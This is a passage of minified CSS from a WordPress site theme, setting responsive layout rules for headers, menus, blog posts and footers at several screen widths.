p{text-align:center!important}.theme_cr_logo{margin-bottom:30px;display:none}.top_crt_style{padding:10px 0}.creative_header_icon{float:none}.d_lg_block{display:block}.creative_header_address{padding-left:0}.menu-height-space{height:0}.bikot_menu>ul>li>a{font-size:15px;text-transform:capitalize}a.dtbtn{font-size:15px}.witr_h_h9 .bikot_menu>ul>li>a{margin-left:2px;margin-right:2px}.witr_h_h20 .bikot_menu>ul>li>a{margin-right:10px}.accordion-content{padding:23px 25px}.shortcode_content h2{font-size:30px!important}.witr_wid_col .elementor-column.elementor-col-20,.witr_wid_col .elementor-column[data-col="20"]{width:33.33%!important}.footer-bottom:before,.widget .widget_media_image img{width:100%}.blog-left-side .blog-title>ul>li>a{margin-right:8px}.recent-post-text>h4{margin-top:15px;line-height:1}.footer-middle .recent-post-text>h4{margin-top:-7px;line-height:1}.em-blog-content-area{padding:22px 15px 7px}.curosel-style .owl-nav div{left:-15px}.curosel-style .owl-nav .owl-next{right:-15px}span.cdowns{margin:0 28px}#scrollUp{bottom:60px;right:30px}}@media (min-width:768px) and (max-width:991px){.bikot-header-top,.elementor-element.elementor-section-full_width,.em_creative_header,.top_crt_style{padding-right:0!important;padding-left:0!important}.mobile_menu_logo img{max-width:100%;height:51px}.elementor-element.elementor-section-full_width:first-child{padding:0!important}.all_header_abs{position:inherit}.all_header_abs .bikot-header-top{background:#0049ff}.bikot-header-top{text-align:center}.creative_header_address,.elementor-column.elementor-col-33:nth-child(3) .elementor-widget:nth-child(2n){padding-left:10px}.tutor-course-loop-title h2 a{font-size:17px}.tx_top_together{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bikot-accourdion-title h2 i,.creative_header_button:before,.creative_header_curve,.em_creative_header:after,.em_creative_header:before{display:none}.creative_header_logo{padding-right:0;text-align:center}.creative_header_button{padding-bottom:30px;text-align:center}.em_creative_header{background:0 0;z-index:999;padding-bottom:0}.accordion-content{padding:23px 0}.bikot-accourdion-title h2{padding-left:20px}.digital-item ul li a{padding:7px 57px}.mobil-item{margin-top:30px}.download-demo{text-align:center}.digital-img img,.witr_app_area .digital-content h3{margin-top:0!important}.shortcode_content h2{font-size:35px!important}.mc4wp-form-fields button{width:28%;right:46px}.footer-item form label{margin-left:30px}.footer-bottom:before,.pimgs img,.widget .widget_media_image img{width:100%}.blog-content span{font-size:14px}.blog-left-side .widget h2{font-size:19px}.blog-page-title h2,.recent-post-text .rcomment,.recent-post-text h4 a{font-size:18px}.blog-left-side .blog-title>ul>li>a{height:30px;width:30px;line-height:29px;font-size:15px;margin-right:2px}.recent-post-text>h4{line-height:23px}.breadcumb-area{padding:40px 0!important}.brpt.brptsize h2{margin-bottom:0}.em-blog-content-area{padding:15px 15px 10px}.witr_blog_area10 .witr_blog_con{padding-top:12px}.portfolio-details-box{margin-left:0}.witr_btn{margin-top:11px!important;margin-bottom:15px}.curosel-style .owl-nav div{left:-15px}.curosel-style .owl-nav .owl-next{right:-15px}.bikot_event_thumb{float:none;margin-bottom:15px}.bikot_single_event{margin:0}.bikot_event_icon span{margin-right:5px}.blog_wrap .slick-prev,.testomonial-slide .slick-prev{left:15px}.blog_wrap .slick-next,.testomonial-slide .slick-next{right:15px}.recent-post-text{margin-top:10px}.em_slider_social{top:41%;z-index:999999;display:none}.elementor-column.elementor-col-25,.elementor-column.elementor-col-33,.elementor-column.elementor-col-33:nth-child(3) .elementor-widget,.elementor-column[data-col="25"],.elementor-column[data-col="33"]{width:50%!important}.elementor-column.elementor-col-10,.elementor-column.elementor-col-20{width:30%!important}.elementor-column.elementor-col-33:nth-child(3){width:100%!important}.elementor-column.elementor-col-33:nth-child(3) .elementor-widget:nth-child(odd){padding-right:10px}#scrollUp{bottom:60px;right:30px}}@media (max-width:767px){.bikot-header-top,.elementor-element.elementor-section-full_width,.em_creative_header,.top_crt_style{padding-left:0!important;padding-right:0!important}.bikot-header-top,.footer-middle,.footer-sociala-info p,.social-icons{text-align:center}.cr_top_addess.top-address p,.tab_content.text-left,.top-address.text-left,ul.top_crmenu_i_list.text-left{text-align:center!important}.blog-left-side .blog-title>ul>li>a,.top-address p a,.top-address p span{margin-right:8px}.em_creative_header,.top_crt_style{display:none}.mobile_menu_logo img{max-width:100%;height:51px}.elementor-element.elementor-section-full_width:first-child{padding:0!important}.all_header_abs{position:inherit}.single_header_address{padding:0 0 25px;text-align:center}.creative_header_address,.creative_header_address .col-sm-4.col-xs-12{padding-left:0}.breadcumb-area{padding:25px 0!important}.brpt.brptsize h2{font-size:24px;line-height:1}.breadcumb-inner ul,.footer-menu ul li a,.recent-post-text h4 a{font-size:14px}.witr_btn{padding:8px 20px;margin-right:0}.tutor-course-archive-filters-wrap{margin-top:25px}.top-address p a,.top-address p span,.top-right-menu ul.social-icons li a,.woocommerce div.product form.cart .button{font-size:13px}.bikot-blog-thumb img,.blog-img img,.comment_field .input-field,.footer-bottom:before,.footer-top-inner p,.mc4wp-form-fields input,.widget .widget_media_image img{width:100%}.footer-menu ul{margin:10px 0 0;text-align:center!important}.breadcumb-blog-area{padding:50px 0}.em-blog-content-area{padding:20px 10px 5px}.bikot-blog-meta-left a,.bikot-blog-meta-left span{font-size:11px;margin-right:3px}.bikot-blog-meta-right a,.bikot-blog-meta-right span{font-size:11px;margin-left:3px}.witr_ablog_content h2 a{font-size:18px}.blog-content ol,.blog-content ul,.post_reply ol,.post_reply ul,.single-blog-content ol,.single-blog-content ul{padding-left:20px}.comments-area .children{margin-left:10px}.pdsr{padding-top:50px}.pdsl{padding-bottom:90px}#wp-calendar{display:block}.footer-social-icon a i{font-size:16px;height:35px;line-height:35px;width:35px}.creative_header_button:before,.creative_header_curve,.creative_header_logo,.em_creative_header:after,.em_creative_header:before,.owl-nav,.slick-next,.slick-prev,.witr_blog_area8 .witr_blog_con6 p{display:none}.creative_header_logo{padding-right:0;text-align:center}.em_creative_header{background:0 0;z-index:999}.creative_header_button{padding-bottom:30px;position:relative;text-align:center}.creative_header_icon{float:none;margin-bottom:10px;margin-right:0;overflow:hidden}.copy-right-text p{text-align:center;font-size:15px}.digital-item ul li a{padding:7px 27px}.mobil-item{margin-top:30px}.witr_btn{margin-top:11px!important;margin-bottom:15px}.elementor-tab-title{font-size:13px!important}.bikot-accourdion-title h2{font-size:14px;padding-left:20px}.witr_blog_con{padding:12px 10px 18px}.witr_blog_con h2{font-size:21px}.witr_post_Author{margin:0 10px}.footer-sociala-icon,.recent-post-image{float:none}.video-play-6{width:80%}.subscribe form input{width:500px}.download-content-6 ul li a{padding:12px 46px 12px 80px}.donwload-overlay{padding-top:215px}.digital-img{margin-top:100px}.blog-content h5>a,.blog-page-title h2{font-size:17px}.blog-content span{font-size:12px}.wblog-content h5>a{font-size:20px}.wblog-content span{margin-right:5px}.recent-post-text>h4{margin-top:2px;line-height:1}.witr_blog_con6 h2 a{font-size:19px}.portfolio-details-box ul li b,.witr_blog_con6 h5 a{font-size:15px}.witr_shortcode_inner{padding:73px 15px 63px!important}.shortcode_content h2{font-size:27px!important}.mc4wp-form-fields button{width:100%;position:inherit;padding:18px 30px;margin-top:25px;right:3px}.portfolio-details-box{margin-left:0}.portfolio-details-box ul li span.eright{font-size:15px;margin-left:0}.portfolio-details-box h2{padding-top:20px}.portfolio-details-box .bikot-single-icon-inner a{margin:0 4px}#sb_instagram .sbi_photo_wrap{margin-bottom:25px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:.5em 6px}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0 .5em;margin-right:6px}.em_slider_social{top:40%;display:none}#scrollUp{bottom:92px;right:30px}.slick-next,.slick-prev{display:none!important}.blog_wrap .slick-prev,.testomonial-slide .slick-prev{left:15px}.blog_wrap .slick-next,.testomonial-slide .slick-next{right:15px}.product_tl_nav ul li{margin:0 3px 10px;padding:7px 18px;font-size:16px}.witr_team_content15{margin-right:0!important}}@media only screen and (min-width:480px) and (max-width:767px){.blog-part{text-align:center}}@media (min-width:10px) and (max-width:991px){.mobile-menu,.mobile_logo_area{display:block!important}.mobile-menu{height:auto}.bikot-main-menu,.d_md_none{display:none!important}.text_m_center{text-align:center!important}.text_m_left,.text_m_right{text-align:right!important}.menu_18.top-address p span{font-size:13px}.footer-top-inner p{width:85%}.main_menu_pop_area.witr_h_h23{display:none}}@media (min-width:10px) and (max-width:768px){.ps_absulate,.psc_absolute{position:inherit!important}}@media (min-width:570px) and (max-width:767px){.text_s_center{text-align:center!important}.text_s_left,.text_s_right{text-align:right!important}.footer-top-inner p{width:95%}}